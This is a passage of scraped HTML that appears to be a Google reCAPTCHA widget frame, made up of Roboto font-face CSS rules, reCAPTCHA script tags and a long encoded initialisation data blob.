  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Qg3gIOte1TBjkphEiCWWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Qg3gIOte1TBjkphEiCWWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Qg3gIOte1TBjkphEiCWWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkG9Yw5tqXcK4Rzxiwp7CrsO+d8OxwrwGFz4bGcKMM0/DnRV9wqrDpsOzHWjCkCnCucOLDsK/bMK5TsOgwpbCnV41wrUAwrPDr0rCgsOvHMOSwozDlcOIw5wWwpV+w74jPhLClsKqNcKgAcOTUk3DuUfDqMKew7XDr1IcwodBw5vDrcOwwrZ2wpTCusKcVcKnX8K/McK9Tm3DkWxTwpbDvVp1SSTCiMOCRm9tLsOfIMKJw4VxTUvDk8KyK8O9SCnDgVfCmcKNw5LCsHZhwrcewo9Aw5XDgRfCtMKRFSo6wqInwrLDi8KWwo/[base64]/Cn8OAw4HDjcOhQ8K5w4QGw4ZuFsKtw7sxwozDry4fT3MZw6BTwqlYEglXU8OcwpbCrsKZw6rCiR7Duxw0DcOIZ8OSfcOew63CiMOVeQnDs2Z/JTvDtsOsL8O+B1obeMO5MUjDm8OkFcKgwrbCpsOGK8KIw6PDjXrDghPCtlvCqMOqw7PDiMKwAUMMDVNcBxzCpcO6w6XCoMK5wqbDq8Obe8K3CTlVA206wrAnZ8OLHR3Ds8KRwqArw5/ClHsfwpHCp8KLwq3ClCvDt8Olw7PDocOJwoZQwoddJsKfwp7DmsKBI8OvBsO0wqvCssOyOk3CqBDDjFnCsMOuw7djCmdAH8OnwoIfMMKSwr3DosOYbA/[base64]/Cn8OcwoJBKcKawqbDr8OdbcOgf8Kfwq3CqsKFwp7DugZyw7XCmcKhWsKzUsKSYcKhB2HCiWXDpsO2CcOBIxIdwo5EwqLCv0bDhG0PCMKQPH7Cj14rwro8M3zDuSnCl1XCkW/DlMOow6rDi8OawrTCuizDtHPDlMODwppgIsK4w7kdw7fCu3RxwpxaOybDoFTDt8KzwrklN1zCsCXDocKwUUTDnmwAI1cYwpcIMcKIw73CrsOZSMKaERxgfwgHwqJQw7bCmcOfOFZaZ8Kow6sgw6oHa0MwKEzDmcKSTCc/[base64]/DuMKuw6nDhsKIIcOnGTdgfD54WE1ke8O4E8KJwpnClMKjwqcIw4nDrMO+w7pmS8OoQMOiXMOqw7IFw6/ChMOUwozDrsKyw6AHa1PClH3Cs8OkfSbClMK6w5PDqBbDgkXCgMK/wqZce8OHZMOJw6/[base64]/Ck8Kcw4PCgX1Bw5TDtDrCnTnDo8K7w784KG8IcMKvw4vDk8KtfcOpw7ZkwoUGw6J5JMK0wqlDw6UfwplpKsOTCA92XMKiw6okwq3DscO6wpggw5TDrCzDrxDCmMOcGDtDHsO/c8KWMFRWw5xRwpZNw7YTwrYJwrjCkHfDn8OZOcOJwo1Dw4TCssO3VcKiw7jClihAVBLDrWvCmcKFLcK+E8OUFnNSwok1w5bDiVIgwqPDpEVlScOjcUrCpsOvNcOyYGIOOMOow5wdw681wqDChzrDs15DwoEaP0LCjMOJw4jCscK/woc0cCMDw6kywp3DqMOJw70Ywqw/woXDnEgjw51/w5NYw6cew6Vow5nCq8K+MGnCuVJTwr5dZioFwqnCusOJPMKSJUvDpsKvU8K4woXDtsOnA8KUw6bCrsOAwrhCw509EcKMw6MFwogrHWFba11QC8K/c2vDgsKTT8OzQcKQw6chw7lRYSYRTMO6wqDDtx0pCMKKw5/CrcOqwpjDqAoawo7CsExmwosyw7F4w7rDjMOkwpgVWMKIH2kVeznClw16w6ViCmd6w4zDg8KFw7jCrF0Tw7bDocOmAAvCu8Oiw5XDisOpwo3Ct1zDgcK7f8OFKMKTwo/ChsKww4LCl8KFw6rCosK+wrd+SjI3wrTDkGvCjSpleMKkRMKTwqLDj8OYw7U6wrTCjcKjw7IhdAdmIxFIwp5jw47DvMODSsK3MybCu8KwwrPDksOvI8O9csOgFMKAa8KKXifDhhnCuwfDmHvCjMO5HjbDsHzDvsKPw7Z9wrzDuQNUwq/DhsOkS8KuSGRjeXgCw4BtbcKCwqTDjGZFdsKCw4Mrw5I7TmvDj2YcfnomQxDCslZZVDnDmi/DlllDw5zDtkFUw77CisK+fFBgwrvCoMKWw59qw6hmwqZXUcOjwrnCky/[base64]/Ds8OewqINF8KGwr5lw5vCvhp6AcOFMT3Ck8OcWTfCkTXChXzDvMKvwp/Cr8OuBmHCg8KoPAEiw4gASQcow6ZcFU3CuTLDlD0HO8OedcKxw47DphjDhMO4wovCl33CtHnCr0PDpMKQwot2wrkuXk8rA8K9wrHCnRPCpMO6wpvCoR9QPxIAQxzCghBQwofDrzo+wqtqMGrCsMK4w73Du8O/T33ChjTCnMKKG8OtBXl6wqDDpsKNwqfDtnptM8OeecKDw4fCuE/[base64]/CjjXDusOKeU/DgsO/[base64]/Cj8Kqw7UWBFHCksKOw6IqI2vDrsOdw53Dj8OQw6pOwpN2cFbDjiDCrzHCq8OYw4rCgggBZcK6wpXDuU5lLWrCgCcqw7w8JcKeGHVOb3rDiUlaw4FtwqvDqi7DtVwLwpRwBUXCkETCosO8wrB8a1/DgMK6wpLCo8Ofw74TQ8OwXBvDisKUNy5/w7ExeRxgZ8ORF8KsPUzDjDgffG/CuFVyw5daGUbDgcK5BMO+wrfDnUTCocOCw7TCgMK5HyEVwqHDgcKewqRyw6FTFsKGS8OadMOYwpNWwpDDvkDCvcOsHUnCsTTCoMO0RD3DocKwdsOaw4/DusOLwpcNw7xpO2rCpMO6EAhNwpnDiFfDrVbDjnJsGHAMwqvCp3IyNXrDuGPDpsO/WDVSw6lXEyd+XMOcRsOuE0PCvDvDpsKyw7VlwqRFcBpawr8nw5rClCjCn0MaOcOkJlc/wrJSQsK8M8O7w4vCtC5Gwq9/wprDmEzCqDHDoMO+AXHDrgvCl29Tw5whUz/Dr8KIw45wFsOYwqDDtmrCsw3CmgdbAMORSMO8LsOSKydwJ1Fqw6AawqzCulEIX8Oxw6zDi8KiwoJNCcOkDcOTw4szw58lFcKMwqHDgwDDqDrCqMORMAfCr8OMIsK8wqjCsU0aGlvDuy7CoMOtw7ZyPsOlNMK1wrJ0w4FfcmTCkMO/OcOfEQFCwqXDnVBew7J1UnrCmEhbw6Nwwptqw5tPYjHChyTChcOTw7zDvsOtw4fCsQLCp8ODwpcHw7M4w5YnWcKCeMOCQcKIawXCoMOXw5bDhSfClcKNwrwCw7bCs0jDvcKYwo/DicO+wqHDh8K5csK/[base64]/woVBw6LCpnheW2ouw77DjcKffx4cJ8O6w5gefR7CjcOAEFnCiGZiwpcKwqM8w7dkEDgQw6DDmcK+Qh/[base64]/DhUAQw4zCpU3Cl8OaP1ocMyR/RWfDplR6wpLDqWXDtMOgw7LDjxjDp8OiaMKmwojCgsOVFsO9BxHDtyIPUcOPQh/DssOoXcOfF8K+wprDn8Kkw4kEw4fDvw/[base64]/w54nw6pEfA8xOFXCu8K9XU/CssK4esKIa8O4wotqdsKBdHkTw5DDtEHDkR4Lw5ogS1dqw4gww5rDpgDCimw0JxZuwqTDhsOQwrMhwp5lFMOgwoZ8w4/CscKzwqjDkxbDncKbw43CtE1RBy/DqMKHw7JQc8Oyw4Jcw63CvDJ/[base64]/Cr8Odw6JIwqsrw5PDtUrCosOGwqnChGDDqcKsOWA/wpgWw6ZdVsK5wrMacsKPw6LDrCDDlGXDr2s9w4FEw5TDoQjDv8OWdsKQwoPDjMKTwroVFkfDvCxmw5xHwp1vw5lzw5pQesKvJwHDrsKOw4vCk8KMcEpxwoV4QCx4w4vDr0zCgGI5WcKIL1HDtCjDlMKcwrLCqi0Fw4nDvMKsw49xPMKkwq3DgU/DiXbCmEM4woTDoDDDhS4ZXsOVFMK6w4jCpwHDo2XDhcKnwqx+w5lxL8OQw6c1w4sJT8KSwoMuAMO/VFA/Q8O4BMOtbgFZw7kvwpPCi8OXwpdUwp7CjzPDlSBNUhLClxzDlcK2w7R6worDmjbCpBkhwoTDv8Ktw43CuUg1wqjDpnTCtcKFQ8KAw5vDqMK3wo7DgERlwrp1wpPDtsO8NMK+wqPCn2QzCBUpScKxwoYWQDYowoVabcKlw47Cv8OqRjrDoMOCVMK6A8KdP2Ewwo/[base64]/CjijCrMOKfsK5dlR5QcKUwpYPw6QRVMOwAMOwPTLCqcKAZ2Y0wq7CimNQbsKCw5LCn8KXw6DDr8Kvw6h7w5UJw7p/[base64]/DnMKwwqYSfyJXwrLClcKiRnXCpsODAcO9IHnDnFMUDQjDr8ONW0B4OMKTMVzDrMK0MsKCexLDgU0aw47DgcO6H8OOw4zDswnCqcKxZUfCiBVkw7h+wqx/[base64]/DqcKeIQXDqcKXwpE9wqgJGMOpbBTDqMOIwrfCs8OmwpHDr38uw5bDgwQ1wqUWRT/CjcOEAxVpXw42B8OGYsK4NC57EcKcw5HDlU56wpEIEBDDj0AMw4bCkCXDkMKodkJzw7nDgCRhw6TDvi19T0HDji/ChD/ClsObwqHDj8OTLWXDigbDgcOZAjMRw4vCqVlnwpglY8KTNsO+ZBVXwoBEI8KiDWQ4wrgkwprDs8KdGsOldlnCvxLDimfDo3XDv8O9w6XDusKHwrxjHsOCLyhbfk4IAyLCn0/[base64]/[base64]/DnsK+wonCiyPDk8K/w4E5wr7Co8OmCXLChnpSasKOwr/Dn8Osw5Uuw65mVsO7w4R3OcOHWMOowrPCsCwpwrjDrsOfWcKnwpY2HHNQw4lrw6vCqcKowpbCnUrDqcOjYh/Cn8KwwrXCqR8Tw5tSwqtMccKVw54Hw6DCjBsrbzxawpPDtkXCvjgowqQxw7fDv8KyVsO4wq0PwqVYY8OIwr1+woQvwp3DlkjCucOTw4RzO3tfwps0QiHDr3DCl2UGEV5hw5YSQGZAwrVkOMOYa8OQwq/DjnLCrsKtwoXDusONwrRcWwXCk2xCwoE7O8O+wqXCtmN8BH/[base64]/CkMONBkDDt8KgShjDgcOtd3vCvsKYXArChGlwb8KrTMO7w4LChMK4wovDqU/Do8Kaw54NdcOewqFMwpXCrH7CiQPDi8KeISvDoFnCgsK3NRHDpsOcw4rDv2dLIMOpIAjDi8KCGsOle8Kow5ozwpFsw7nCp8K+wobCgcK1woQ/[base64]/DkMKUBsOMwqfCjBBOw68rEzfCh8O0c8K5OcKCNMKlw4fCtFdRw6rCisK8wp1nwqzChR/DscKpbcO6wrsvwrbClArCrUlMbzzCt8Klw7tUZW/CuW/Di8KIdmnCqCAbHSrCrQXDh8O5woEyZDZtKMOZw6/[base64]/DlDzCnGTDkMO0FQHCuB/CkcOeEcKCwpLCv8OuwrUMw7LDvlnCq30pR2cYwqPDqx/DlsOQw6bCsMKKU8O3w7gKHydMwoZ1B0VABjdZGcOTZxLDu8KnUQ4ewqsqw5XDnsKgWMK8bSHDkzVKw55XL3DCgGUdRcKLwrbDjnPCsWh6W8O9bQh/[base64]/CncKDRADDm8KywonCuU8hR8OpcGwRHsO8DDbCrsO7YcKmRsKrLhDCqCXCqMO6Tw0hRShTwq14TC5swrLCtDvCoXvDqwTCgEFESsOHO1w9w4R+wqHDgMK1w5TDrMKLSTB7wq/Dv2x4wogUShV3TRzDmBjDj2bDqMO/wocDw7LDhcO2w4dGHjckdcOmw6vCoTfDt2HCtsOFOsKCwqrCsnrCuMK3BsKkw4FQMjw7d8Ojw5IPdxHCs8K/CsK4wprCo2Fodn3CtjEMw7lCw57DhiDCvBAIwo/DqsK4w7c5wrHChmMGOMObbEUTwptkQsOlUDzDg8OVcjLCplUvwpw5XsKnDMOCw71OTsKaaBrDj3RXwpgHw65VbhURS8KDSMODwp8QZMOZHsOlQwYzwoTDtkHDlMOKwqgTCX0+MSI3w6HDg8OWw7jCmcOvCGHDv3dcIsK/w6Q0VMOXw4TCnhEVw5rCusK6HyJGwooZVcOGEcKawoBMAUzDtGsYaMO6GQjCrsKHPcKpGHPDpXfDkcOOdxIJw6UAwrDCtjPCijzDlyvCl8O3wqHCqcK2EsO2w59lA8OUw6IUwodoYsOJMxLCjUQDwqfDosKSw4/CrH/Cn3TCoRNPHsOSY8KpETDCksOmw4drw4oedQjCjAjCgcKgwpbCvsKkwqfCv8KFwrjCninDkSRQcDHDpCxpwpTCksO3C0dqEhF9w7LCuMOaw4U8TcOqHcOzDXo/[base64]/CsUzClnUcwqHDr3/CoFTDicK9H8KLwp1+w7HCqAjCnz7Dh8KAGwbDnsOCZcKIw7nDqHtAJlHChMKKQXDCgCs/w4HCpMOrW0nCicKawokww7MvBMKXEsK5Z1nCjkrCmhggwoZWenjDv8KRwpXCtcK0w5vCm8Ojw4V7wrBfw53CiMKfwo/DmsKvw4Upw4bCgh7CgWgkw4TDusK1w6vDmMOywo/ChcKeCWPCmsKod1FUFcKIIcOmJSnCocKXw5lqw5bCocOuwr/CjTRuRsKSPsKgwrLCqsKQBRnCo0NBw6/DvsKPwofDgMKKwroVw50BwpnDssOnw4LDtMKoIsKDezjDrsK5DsK1Ul7Ch8KfMkXDkMOnY2/CuMKJecOnTcOPwpVZw4cMwoY2w6rDvQvCssOzesKKw6DDpAvDiiYUKQ/[base64]/AxQxwqZVwrzDnj7DnibDtXBTwo3Dq3jDlWEbwqUvwrXDiS/DqMKhwrMJMGNGbcK2w7bDucOqw5LCmMOGw4HCgWElKcK+w6V8w6/DrMK1MlJNwqLDjVUaZcK1w5nCvsOGI8OPwooYA8OoIcKlQlJbw5smAsOEw5rDqVXCgcOOXh8SYCMTw6rCnRVfwpXDsRp0B8K6wq5NacOFw5/ClA3DpMOcwo3DllxjNALDt8K9KXnDpWZ/DWHDm8OewqPDgsOswovCiALCnsKWCjnCpcKNwrYew6nDgExCw6knTsKOUMK8wprDoMKPZG1Lw6/DlSYMajBSQcKcwoBjUcOHwonCl3vDqS1eT8KTFiXCt8OYwr7DiMKLw7rDgm9bJiQwRjthQsK7w7QEG3/Cj8KGB8KDPDzCsxXClwLCpcOGwqzCjAXDvcK+wr3CjsK5TcKVE8Opa1fDsjhgdMKkwpbClcKkwrXDgcKbw6YpwqNyw5jCkcKxWcKkw4vCnk/ChMK7eF3DuMOpwr0cMwPCosKjcMOUAcKYw7bCvsKvfyXDv1DCtsKaw4glwoxLw4ZwZEkLAwJ+wrjCvB3DnClPYhIfw6EDfiIjMsKnH11Mw7QINSMKwoI/bsKTUsKbZDfDqj7DksKDw4/DnGvChsOFFjopH2fCvsO9w5LDqMKjXsOzIsKPw7bCg03CucOGIGjDu8KRGcKuw7nDh8ObX1/[base64]/w7RzCsOHwoXDkiZIw6NJw5fCjDl8LMODw6jDiMOpK8KcwpLDksO6RsO1wo/CvDF4cVQvAQXCnsOzw4xFPMO9DB9kw7/Di2DCrRTDtgQlY8Kyw78mc8OiwqIIw7TDh8OTNVvDncKjPUPCgHLDlcOjUcOcwojCqXYXwpTCo8Oew4jCmMKUwo7CgnkbJsO7LnRJw7PCu8KfwrfDs8KUwovDtsKSwpAcw4xIR8Kcw6XCulklS3QAw6Eyf8OcwrjCtsKAwqU1wp/DqMOsVcO1w5XCiMOkEyXCmMKgw7thw5sIw4IHfHgqw7ReOVp1e8KVWlvDlnYZMXA3w57Dr8ORU8OWAMOzw4IIw5Q6w5HCucK4w6/CuMKuMgLDnAvDqQ1qWhLCpMOJwo4lbhFWw4jCiH97wqzCk8KDBcO0wpFIwqpYwr10wpV7wpfDum3Co1/DrRfDogjCkzt5M8OhC8KMNGvDiT/DnV0fCcKswofCpMKWw6I5YsOHL8OvwrfDq8KtOErCqcOlwpA3wo0Zw7vCvMO2XnXCicKhOsObw6jCnsOXwooFwqYYIXLCg8KCP0/DmxzClVVodwIqVcO2w4fCknlXCl3DmcKML8KQY8OqUjltUAAOUzzCoDfClMKRwo3Dm8OMwr1hw7HDh0TCggHCvELCiMOxw53CmMOgwoltwp88OWZaTG8Mw6nDj1zCoDTCsy7Do8K+Yz8/b2psw5gZwpFJD8Knw6JePV/CscKPwpDDsMKtb8OaS8Kbw6/CjsKhwqbDgyzCoMOfw7vDvMKLL0QcwpHCrsOUwoHDkjVlw7nCgsKEw6PCiy8sw7IEZsKHCCfCmsKVw7QOZcOVDXbDo0F6C2RRXMKKw5ZkCQ/[base64]/DtxHDnMOWH8OZDBRgPsKoGCPCvMOGMitJJMOCC8KHw6gbworCuxc/[base64]/DtsK/PsOLwplMK8Kiwr7ChcKFwqkzwplRfSJKw4XDiMOoKh1PbCbCn8Kiw4pgw484ZWdaw6vCjsKMw5fDs2zDscK0wopyacONZVl9LgBHw47DrlDCmcOgRsOawocIw5x4w7JkWC/DnRsqKVJDInfDmR3CocObwqwPw5/CjsOrQcKSw4Uxw57DiHvDogLDgAhPTG07X8OwLE5BwqTCt0pZM8OLw41dT17CrXBPw4wKw6FqIxfDnD4qw4XDscKYwpgpPMKOw4AMXz3DkxpSI1BEwqbCq8OlU2U8wo/DsMOtwoTDuMOhVMKvwrjDl8Okw7Vdw6DCtcKhw4MPwp/CtcOhwqLDnRxFw7bCjxTDisKtE0fCrV/DoBzCk2BwBcKoYQ/DsAxew7hpw5pewqrDqHgbwrtQwrLDnMOXw4dAwovDksK5CGh7JsKrV8KbGcKPwp3ColXCuRvClBIJwqvCgkPDhwk9XcKKwrrCk8O8w7rCv8O/[base64]/Co8ObEWQGdEo4VW/DmwDDqMKeGMKeJcOvQkzCq2YkSjE1FMO1wq8ww5TDggMSCnZiE8OXwqRtHEVYSHFRw4cJw5UdEnFxNMKEw71XwpsCSVRiKmpPJETCssOWOngMwrHCjsKkKsKOO1HDjx7CniUcR1zDkMKMR8OPXsO1wovDqGrDgDx9w5/DkAvCscKgwqwmUcO5w7FXwrwOwr/Dt8K6w5DDrsKDN8ODGCcsB8KlD3sPZ8KWw7LDugTCjMOZwp3Cj8OZBBTCjxMqfMO6Lj/Ct8O4MMKPZlDCucKsdcO3AsKawpHDiSkgwoUfwrXDlsO6wpJIIi7CgcOqw74KPxdQw7t0EMOiElDDrsKjbn1nw5/[base64]/DvMKSworDhcKYw7gkcsKpwoDDuHE5KDXCryc8w7sXwosLwofCkXDCvsOaw4PDjGJWwqbCrMOaIjvDi8OCw5Ffwq/CuTVvw7dQwpMEw6wxw5HDg8KqU8Omwr1pwp5ZGMOoOMOTWAPCq1PDrMOSTsKMXsKxwo9Tw5FzN8Oaw6U7wrYJw5NlWcOCwqzCi8K4ZAgzw7cJw7/DsMOkFsKIwqLCvcKpw4AYwoDDisK2w7TDtMOxGDsvwqttw74lBRVnw5RDIMOLGcOLwopcwrJnwrPCiMKiwooOCMKawpXCnsKVF0TDksKvbB5SwppvEVnDl8OaVMOnwrDDlcKMw77DpAgTw4PCscKJw6wUwqLCizjCgMOKwrbCqsKHwqU+AT/Dukhfd8O+csKbWsKuOMOebsO0w7pAIgfDlsK1dMOSfiY0FcKvw6ZIw5PDpcOuw6QlwpPCr8K4w4HDvGFadRRyURpNCRDDicOzw5vDrsO6YiYHK0LCi8OFPHpKwr0Lal8bw6INW2xlNsKlw4/DqCEPdsO0TsO8ecK1w4gEwrDDugkiwpjDrsOeOcKgI8KXG8O7wroKTRLCt0fCpsOkB8O7BBvChXYrMThWwpQvw4nDmcK5w75lUcO7wp5Gw7fCiiBKwo/DnQrDt8OMGQN1wrR5CWBSw5zCkUPDscOfIcKffgYFX8O1wpfCswXCv8KEdsObwoTCuA/Dpl4vccKkPnLDlMKmwqkfw7HDh2PDhgpiwqN3byLDjMK2KMOGw7PCnQFVRHtYRsKldsKtHCjCs8OBQ8KYw4tHB8KEwpBKfMKcwoAVURfDo8O6w5PCiMOgw74mSARIw5vCmF4pCkXCuCZ7wop1wr3Cv2t7wqkORSZYw6AxwprDg8Kmw7zDgy1NwpcnF8OQwqUrAsKMwo/[base64]/DqQfDm3jCu3FcwppgfCjCpMOoXMKgw7XCtMK3w77Ckk46CcKnRyfCs8Kkw7XCk3LCgwDCkcOcasOGV8KLw71awq/CkxxjHVNPw6dgw49tIW4hWXNRw7c5w415w5LDnVIoBGvCt8KwwqF/w4oFw4TCtsKAwqLDmMK4GMOVMiNYw7tSwoMEw7lMw7cPwp/CmxLCpFbCicOyw45kOGBVwovDsMKCVsOLWkc5wp0AHRIXUcOnTB1ZZ8O7PMKmw6zDlMKNQEDChsK5ByNZSnZ4w5nCrhLDs3TDjV8JacKLHAPCk0NrYcO+DcKMMcOnw6fDlsK/fGwNw4rCi8OKwpMhGglffkHCinhFw6XCncKdcyXClHFZGUnDol7DhcOeJA5jal7DlkYvw7Qqwp3DmcObwpPDlSfDhsKEOMORw4LCuSIwwr/DtXzDh04YUwrDjyJhw7A6IMOIwr4Mw5Ryw6sTw7Bpwq1qGMKvwr8Sw4zDvmYlETvDiMKeWcO2fsOYw4YgZsOuWxTDvGg+wpLCuA3Dn35ywrc3w60hEjkUUAnDjgTCmcOQPMO/AAHDi8KGw6NVLQBGw5XCvMKHdDLDrCYjw7zDucKXw4jCv8K1bMOQZW9pGhNnw4xfwoxew5UqwoDCjV/CoE/DklJbw7nDoWk2w6xWZX93w5/[base64]/Dj8OCw4w/G8KNXsOLJUrDhsKHwrdhGmxURnfCoBnDocKMEkzDoERYw4TCk2nDtz/DocKPIHTDtn7CjcOMZ0s8wpN6woM/RcKWP38NwrzCoHHDjsOZLEnDjgnCvj55w6rDiXTDl8Kgwo7CgQMcTMKzc8KBw4lFcsKhw5U8W8OKwp/ClgMkRgI8AlfDpiJ8w44wYFgcWh0nw7UJw6jDswNBFMOYTDLDiCDDgkPDh8ORZ8Okw4QCQzYAw6cMR1FmUcKnUDAyw4nDrnNGw6lyFMK6MQFzPMORw6rCkcOlwrDDvMKONcOewqoWW8Ktw5/[base64]/Ch8ONwp3DtMKCaGzCuMKCZzsiw5xyw7JPwoLClh/CtB/DtCJof8KpwosoKMKIw7VzQ1LCm8KRdgUld8Ksw4HCuQjCjghMEVN9wpfCr8OabsKdwp9wwoIFwqhBw6E/e8KIw7/CrMOuCSHDsMOCwpzClMOhOWTCscKMwoHCn0DDk23DpcOWbyEIfMK/w4pAw7LDjFPDjMOBCsK3Xh/DolXDj8KoJsKdB0gTw4NEW8OjwqssNsORBzogwqXCksO5wrREwqAMZX/[base64]/bzHDrS3Di8OQGcOuwo5qw5DCnsOfw5fCsSEYJCrDqEcYwpvCjMKMV8OiwrLDjR7CmcKqwpTDicO6F37Cq8KVfkMiwoosDkHDoMOQw7/Ct8KIElVcwr8uw4/[base64]/DicKAw6DDtXgHXBYdw4XCvz/CkXs2w7AONDRpwp8LbsKBwosvwpPDuMKTJcK/E1lHZ1jCiMOQMCRQbMKwwqoeCsOLw6XDvWw/bcKIEsO/w5/DiDrDjMOlwolhKsOjw7DDiQ9/wq7CuMOmw70WMDxaVsOvajbCvn8Nwp97w4TCji/CjgPDjcKqw60twq/CvETDkcKdw5PCugbDnMKJT8Kow5IHcUrCsMOvawUrwptBw6zCgsKkw43DkMOaTsOtwrFxYSLDhMOQS8KKTcO2UMOfw7DCgW/CqMKmw63Dp3FDLFEmw79VQy/DiMO2B2tORkwZwrAEwq3CgcOGBAvCs8OMSHrDhMOQw67ChXvCqMOrbMKvbMOrwqJxw5p2w7TDjhbDoVfCr8KswqRjTjQqNsKlwo/[base64]/w4PDhlNTw7YSw7vDncKWwpvCvyvDsUbCpSvDpBHDqMOqwozDmMKXw4t5ICxnWX1gUFLCvQXDr8Oawr3DqcKYY8KKw7VhDRDDjU0WUnjDnmpzFcKlK8K2MTrCgULDrwfCo1/[base64]/[base64]/Dn8KFwq7DiCLCs8KTw5vDhW3DiMKdKAjCksK4wqTDhkLDvC3DmwUFw6leDMOyKMOqw7nCrCrD